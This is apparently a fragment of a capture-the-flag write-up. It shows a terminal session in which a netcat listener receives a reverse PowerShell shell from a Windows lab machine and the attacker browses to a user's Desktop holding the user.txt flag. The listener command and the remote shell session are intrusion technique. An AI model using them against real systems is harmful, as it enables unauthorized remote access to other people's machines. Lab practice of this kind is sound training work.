 [osboxes@parrot]-[~/Desktop/desktop/mac/assests/smb]
$nc -nvlp 7007
listening on [any] 7007 ...
connect to [10.10.17.157] from (UNKNOWN) [10.10.10.151] 49803
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> cd ..\Desktop
cd ..\Desktop
PS C:\Users\Chris\Desktop> ls
ls
Directory: C:\Users\Chris\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 8:15 AM 32 user.txt
PS C:\Users\Chris\Desktop>